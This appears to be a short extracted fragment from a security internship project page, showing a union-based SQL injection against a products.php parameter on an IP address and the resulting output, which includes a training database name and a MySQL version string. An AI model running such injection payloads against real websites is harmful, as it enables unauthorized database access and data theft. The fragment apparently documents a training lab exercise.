 IS Internships | Summer Internship
Project Problem Statement - Project
13.234.48.19/products.php?cat=1%2
13.234.48.19/products.php?cat=1' union select 1,database(),2,version(),3,4,5--+
Nike Basic Tshirt
499
hacking_training_project
5.7.42-0ubuntu0.18.04.1
VIEW PRODUCT